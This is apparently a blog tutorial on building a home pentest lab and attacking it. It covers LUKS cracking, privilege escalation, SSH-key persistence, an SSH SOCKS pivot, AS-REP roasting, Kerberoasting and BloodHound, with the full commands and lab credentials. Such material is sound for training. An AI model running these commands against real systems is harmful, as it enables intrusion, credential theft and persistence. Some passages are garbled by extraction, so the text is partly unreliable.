Previous Step

Network Diagram

Setting up the Firewall

We want to make the lab as realistic as possible and remove any impulses to cheat. To do so, we will add a rule to the LAN subnet that blocks all packets to the AD_LAB subnets.
Block LAN Packets to AD LAB LAN



All done. Click Save and Apply Changes.
Toggling the New Rule
In pfSense you can toggle a rule on and off without deleting it by pressing the little ✅ or ❌ to the left side of the rule.

Once you've toggled the rule on or off, click Apply Changes for it to take effect. This is a convenient way to enable the rule when you need it and disable it when you don't.
Setting up the Vulnerable Target
To keep things simple, we can use the Oliva VM we imported earlier from HackMyVM. But, we'll need to make a few changes before we do so.

Tweaking the Oliva VM


Take a Snapshot of the VM
Add a Second NIC to the VM


cyber-range-ad-lab LAN segmentConfigure the Interfaces File
Not only for Vulnhub VMs, just what this article was focused on, we'll be focusing on the section about booting into "single user mode"

e key to edit
ro to rw and add init=/bin/bash, then press CTRL + X

ip link and note the two interfaces, ens32 ens34nano /etc/network/interfacesEnsure the following changes are added to the interfaces file (you only have to do this once):
# The primary network interface
allow-hotplug ens32
iface ens32 inet dhcp

allow-hotplug ens34
iface ens34 inet dhcp
    post-up sleep 1; \
        ip route add 10.0.0.0/24 via 10.6.6.1 dev ens32; \
        ip route delete default via 10.6.6.1; \
        ip route delete default via 10.80.80.1; \
        ip route add default via 10.80.80.1 dev ens34 metric 90
Explaining the configuration file:
ens32is the first interface on thecyber-range-LANsegmentens34is the second interface on thecyber-range-ad-labsegmentpost-uptells the kernel to run the specified commands when the interface is marked "up"sleep 1pause execution for one second due to observed kernel race conditionsip route add 10.0.0.0/24 via 10.6.6.1...- Add a route to the default LAN where Kali sits
- Prefer this traffic to route out 10.6.6.1
ip route delete default...- Delete any routes created by the kernel as we will do a little bit of shifting
ip route add default via 10.80.80.1...- Prefer all traffic default to route out 10.80.80.1
- This ensures the box has internet access and defaults to the AD LAB LAN
CTRL + X then Y to save the changes to the file. Then, press Enter to use the original interfaces file name.
exec /sbin/initRun this command to complete the boot process


Simulating the External Pentest
Scope
10.6.6.14/32— Oliva10.80.80.0/24—ad.labinternal domain
Nmap Scan
sudo nmap -Pn -p- -T4 -sC -sV -oN nmap-scan.txt 10.6.6.14# Nmap 7.95 scan initiated Wed Jul 2 16:20:48 2025 as: /usr/lib/nmap/nmap -Pn -p- -T4 -sC -sV -oN nmap-scan.txt 10.6.6.14
Nmap scan report for oliva.cyber.range (10.6.6.14)
Host is up (0.0057s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2 (protocol 2.0)
| ssh-hostkey:
| 256 6d:84:71:14:03:7d:7e:c8:6f:dd:24:92:a8:8e:f7:e9 (ECDSA)
|_ 256 d8:5e:39:87:9e:a1:a6:75:9a:28:78:ce:84:f7:05:7a (ED25519)
80/tcp open http nginx 1.22.1
|_http-title: Welcome to nginx!
|_http-server-header: nginx/1.22.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Jul 2 16:21:32 2025 -- 1 IP address (1 host up) scanned in 43.79 secondsecho -e '10.6.6.14\t\toliva.hmv' | sudo tee -a /etc/hostsAdd an /etc/hosts entry for convenience
Enumeration and Exploit
Please note that the IP address for my Oliva instance is
10.6.6.14 and yours may differ. Keep that in mind as you follow along.
gobuster dir -u http://oliva.hmv -w /usr/share/seclists/Discovery/Web-Content/big.txt -x php -t 100 -o dir.txt

sudo apt install -y bruteforce-luksbruteforce-luks -t 5 -f rockyou.txt -v 10 ~/Downloads/olivaWait a while for it to crack...
Password found: bebitasudo cryptsetup luksOpen ~/Downloads/oliva olivaMaps to /dev/mapper/oliva

bebita when prompted for a passwordsudo mkdir /mnt/oliva_pwnsudo mount /dev/mapper/oliva /mnt/oliva_pwnsudo chown -R $(whoami):$(whoami) /mnt/oliva_pwn
sudo umount /mnt/oliva_pwnUnmount the share
sudo cryptsetup luksClose olivaUnmap the LUKS volume
ssh oliva@oliva.hmvip addr showRun on the target, should show two NICs as designed, 10.6.6.0/24 and 10.80.80.0/24
Setting up Persistence

Getting Situational Awareness
Looking at the output of the ip a command, we can see that — and we know because we built it — that this host has two network interfaces on two distinct subnets.
10.6.6.0/2410.80.80.0/24
Privilege Escalation

nmap has a Linux capability that allows us to read files
tcp/3306 internallymysql -u 'root' -p'Savingmypass'
root usersu rootEnter password OhItwasEasy!
Achieving Persistence
Add a SSH Key to Root User
ssh-keygen -t rsa -b 4096 -C "" -f "oliva_root" -N ""Run on your Kali Linux host to generate a SSH keypair
cat oliva_root.pubCopy the public key string to your clipboard
echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQDHNqNO49erfH+HxuqArq7 ... [snip] ...' >> /root/.ssh/authorized_keysAdd the the public key string to root authorized keys back in the Oliva SSH session

ssh -i oliva_root root@oliva.hmvTest out the private key to see if you can SSH in
Setting up the Proxy
After our post-exploit enumeration, it should be clear that this is the pivot into the internal Active Directory environment. We can see in the IP configuration and routing table that this host has access to two subnets, with the interesting subnet being 10.80.80.0/24.
chisel and / or ligolo-ng.Forward SOCKS5 Proxy over SSH
Establish the SOCKS5 Proxy


ssh -f -N -D 127.0.0.1:58080 -i oliva_root root@oliva.hmv
ssh processEdit Proxychains Configuration
sudo nano /etc/proxychains4.conf[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks5 127.0.0.1 58080Press CTRL + x and then Y to save the changes.
Testing out the Proxy
Scanning for Live Hosts in the AD Lab
proxychains with the -q flag, as the output can be quite verbose and pollute the output of the original commandproxychains -q nxc smb 10.80.80.0/24
SMB reveals the NetBIOS names of the targets, we've easily found the domain controller -- DC01 in this case.Why Does This Work?
Proxychains
proxychainsintakes all of the network activity fromnxc- Then,
proxychainsinspects theproxychains4.conffile and notes any proxies in the configuration file- We only have one
socks5 127.0.0.1 58080definition in the file - It's called
proxychains, cause you can chain together multiple proxies
- We only have one
SSH
- We connect to Oliva
root - We specify
-f -N -D 127.0.0.1:58080which means- Any traffic sent to
tcp/58080on127.0.0.1will go into the SSH session and come out the other side
- Any traffic sent to
- When it comes out the other side, it's up to the other side to figure out how to route the traffic
- Recall that the target has two local routes
10.6.6.0/2410.80.80.0/2a4
- Since the destination IP addresses are in the
10.80.80.0/24subnet, the target will route them there as long as there aren't any firewalls preventing it from doing so
Working through the Proxy
Enumerate the Domain
sudo proxychains -q nmap -Pn -T4 -sT -p 389,636 --script ldap-rootdse 10.80.80.2
echo '10.80.80.2 DC01.ad.lab ad.lab' | sudo tee -a /etc/hostsAdd the domain controller to our /etc/hosts file
Port Scanning through the Proxy
nmap through the proxy, you must use the -sT flag to make a full TCP connection with the target. Using -sS through a SOCKS proxy does not work, as the proxy itself cannot track the connections.The downside to this is that the
-sT flag and working through a proxy can add some latency to the nmap scan. Your other option is to use nmap directly on the proxy itself if it is already installed, or copy a statically compiled binary if it isn't.Recall that in the previous step — Scanning for Live Hosts in the AD Lab — we used nxc through the proxy and found some live hosts. We're going to use this information to compile a list of nmap targets.
nano ./nmap-targets.txtPaste the IP addresses of the AD targets found by nxc before
# -Pn                   : Disable ping checks, since this won't work through a proxy
# -sT                   : Full TCP connect due to proxy
# --top-ports 1000      : Since scanning all 65,535 ports will be quite slow
# -T4                   : Acceptable speed for proxy
# -iL ./nmap-targets.txt : Use the targets file to scan
sudo proxychains -q nmap -Pn -sT --top-ports 1000 -T4 -A -oN nmap-scan-ad-lab.txt -iL ./nmap-targets.txt
Use the nmap-targets.txt file as the input source
Other Port Scanning Options
Nmap Binary Installed on Proxy
nmap is installed on the target, as it was used during the privilege escalation procedure.nmap -Pn -p- -T4 -sC -sV -oN ad-network-scan.txt 10.80.80.0/24Run a port scan on the list of targets locally on the proxy
What if Nmap Isn't Installed on the Proxy?
You have a few options in this case:
- Continue with the current operation of using the proxy to port scan
- Download a statically compiled
nmapbinary to Kali and transfer it to the target - If you have
rooton the proxy, you could use an existing Internet connection to installnmap. Or, you use Kali as a proxy to get out to the Internet
# -f N -R 127.0.0.1:58081
# Authenticates to Oliva over SSH
# Then, opens tcp/58081 on Oliva as Reverse Dynamic SOCKS proxy
# Connections sent through 127.0.0.1:58081 go through the SSH tunnel in reverse
# And come out the otherside through Kali
# Kali then routes the traffic to its destination

ssh -i oliva_root -f -N -R 127.0.0.1:58081 root@oliva.hmv
Create a reverse SOCKS proxy that uses Kali as a proxy for Internet access
[Internet]<----[Kali] ======| SSH |======> [Target]
                  ^                            |
                  |                    127.0.0.1:58081
                  |                            |
                  |____________________________|
                   Go out 127.0.0.1:58081 over
                   SSH tunnel in reverse to reach
                   Internet.
http_proxy=socks5://127.0.0.1:58081 apt install -y nmapUse the reverse dynamic SOCKS proxy to install nmap on the target
sudo kill -9 $(sudo ps aux | grep 58081 | grep -v grep | awk -v FS=' ' '{print $2}')Run on Kali to kill the reverse proxy tunnel when objective complete
apt-transport-socks is not installed and you get an error such as Unsupported proxy configured: socks5://127.0.0.1:58081, then you could use Burp as your HTTP proxy.# -f N -R R:58080:127.0.0.1:8080
# R:58080 = 127.0.0.1:58080 on target
# 127.0.0.1:8080 is the Burp IP and port on Kali
#
# Authenticates to Oliva over SSH
# Then, opens tcp/58081 on Oliva as Reverse Dynamic SOCKS proxy
# Connections sent through 127.0.0.1:58081 go through the SSH tunnel in reverse
# And come out the otherside through Kali
# Kali then routes the traffic to its destination
ssh -i oliva_root -f -N -R R:58081:127.0.0.1:8080 root@oliva.hmvCreate a reverse port forward that uses Burp on Kali as a HTTP proxy for Internet access
[Internet]<----[Kali] ======| SSH |======> [Target]
                  |                           [+]
                  |                            |
               ,--'---,                 127.0.0.1:58081
               | BURP |                        |
               '--|---'                        |
                  |                            |
            127.0.0.1:8080                     |
                  ^                            |
                  '----------[apt HTTP]--------'

                   Go out 127.0.0.1:58081 over
                   SSH tunnel in reverse to reach
                   Burp proxy on 127.0.0.1:8080
                   which is running on Kali
http_proxy=http://127.0.0.1:58081 apt install -y nmapUse the reverse port forward to install nmap on the target
AS-REP Roasting Usernames
proxychains -q nxc smb 10.80.80.2 -d ad.lab -u 'anonymous' -p '' --rid-brute 3000 > rids.txtgrep SidTypeUser rids.txt | cut -d '\' -f 2 | cut -d ' ' -f 1 > /tmp/usernames.txtproxychains -q impacket-GetNPUsers -usersfile /tmp/usernames.txt -format john -outputfile hashes.txt -no-pass -dc-ip 10.80.80.2 ad.lab/

Kerberoasting Service Principals
proxychains -q impacket-GetUserSPNs -dc-ip 10.80.80.2 'ad.lab/noella.rozanna:nissan'

Name column to a services.txt fileproxychains -q impacket-GetUserSPNs -dc-ip 10.80.80.2 'ad.lab/noella.rozanna:nissan' -no-preauth "noella.rozanna" -usersfile services.txt -dc-host DC01.ad.lab
hashcat -m 19700 --potfile-disable -O hashes.txt PasswordList.txtUsing --potfile-disable since I'd already cracked these in the prior lab
RDP Session
# /proxy:socks5://127.0.0.1:58080
# OK to use SOCKS5 here even through SSH is SOCKS5
# Use this switch instead of Proxychains
# /v:10.80.80.3 : The target to connect to
# /size:'90%' : Screen size of the RDP window
# /drive:.,kali-share : Map the current directory as a shared folder on the RDP target
# +clipboard : Enable clipboard support between Kali and the target

xfreerdp3 /proxy:socks5://127.0.0.1:58080 /v:10.80.80.2 /u:'noella.rozanna@ad.lab' /p:'nissan' /size:'90%' /drive:.,kali-share +clipboard
Remote BloodHound

proxychains -q nxc ldap DC01.ad.lab -d 'ad.lab' -u 'noella.rozanna' -p 'nissan' --bloodhound -c All --dns-server 10.80.80.2 --dns-tcp
.zip file into BloodHound for analysisWrapping Up
proxychains to send your attacks over the SSH tunnel.A Note on Some Attacks
10.80.80.0/24 subnet. Some examples are below.- LLMNR Poisoning
- MITM6 IPv6 Takeover
- SMB Relay (uses Responder to poison)
- ARP Poisoning
- Just about any Layer 2 attack (see TCP/IP and OSI models)
Some Exceptions to Proxychains
Some commands come with options that allow you to specify a HTTP or SOCKS proxy. Some examples would be:
xfreerdp—/proxycommand line switchcurl—--socks4or--socks5command line switcheshydra—HYDRA_PROXYenvironment variable- Burp Suite
- Lots more
The point being, you can use proxychains -q or you can set the 127.0.0.1:58080 SOCKS proxy using some specific command options.
Additional Attacks
Work your way down the rest of the attacks in this guide and practice sending them through proxychains -q or using command-specific options where necessary.
In my Active Directory notes, I cover quite a few examples of sending some commands through a SOCKS proxy. So, check there if you need a sanity check.